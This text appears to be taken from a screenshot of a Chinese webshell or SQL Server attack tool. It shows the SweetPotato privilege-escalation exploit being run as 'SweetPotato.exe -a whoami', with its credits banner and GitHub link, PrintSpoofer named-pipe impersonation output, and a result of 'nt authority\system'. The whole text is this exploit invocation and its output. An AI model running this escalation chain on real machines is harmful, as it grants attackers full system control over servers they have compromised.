 命令执行 文件管理
C:/Users/Public/temp/SweetPotato.exe -a whoami 执行类型(C... GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/12e987ba-bf78-4b01-86bc-b2887d32b2e1
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 3640 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-02-24 16:53:34 - 正在加载目录...
[*] 2025-02-24 16:53:34 - 目录加载完成！
[*] 2025-02-24 16:56:25 - 正在执行并获取结果，请稍等...
[*] 2025-02-24 16:56:26 - 获取结果成功！